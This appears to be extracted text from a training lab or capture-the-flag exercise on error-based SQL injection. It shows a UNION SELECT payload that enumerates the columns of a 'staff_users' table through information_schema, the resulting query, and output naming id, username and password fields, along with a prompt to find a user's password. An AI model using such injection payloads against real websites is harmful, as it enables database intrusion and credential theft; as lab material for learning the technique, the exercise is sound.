 Level One
Error Based SQLi
3 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.colum
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 3 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users';--
Answer
What is the user martin's password?
password
Check Password